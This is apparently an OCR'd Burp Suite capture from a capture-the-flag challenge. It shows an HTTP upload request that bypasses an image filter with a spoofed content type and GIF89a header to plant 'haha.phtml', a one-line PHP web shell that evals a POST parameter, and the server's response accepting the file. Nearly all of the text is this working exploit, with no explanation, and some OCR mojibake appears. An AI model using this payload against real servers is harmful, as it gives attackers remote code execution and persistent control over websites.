 Request
Pretty Raw Hex
\n
1 POST /upload_file.php HTTP/1.1
2 Host: 781e6900-8d11-41e8-a509-4b4de4c7b391.node4.buuoj.cn:81
3 Content-Length : 348
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: http://781e6900-8d11-41e8-a509-4b4de4c7b391.node4.buuoj.cn:81
7 Content-Type : multipart/form-data;
boundary=----WebKitFormBoundary4SbTgs0PN7t2Y6Kf
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer : http://781e6900-8d11-41e8-a509-4b4de4c7b391.node4.buuoj.cn:81/
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9
13 Connection : close
14
15 ------WebKitFormBoundary4SbTgs0PN7t2Y6Kf
16 Content-Disposition : form-data ; name="file"; filename="haha.phtml"
17 Content-Type : image/png
18
19 GIF89a
20 <script language="php">eval($_POST['shell']);</script>
21
22
23 ------WebKitFormBoundary4SbTgs0PN7t2Y6Kf
24 Content-Disposition : form-data ; name="submit"
25
26 鎻愪氦
27 ------WebKitFormBoundary4SbTgs0PN7t2Y6Kf--
28
Response
Pretty Raw Hex Render
\n
上传文件名: haha.phtml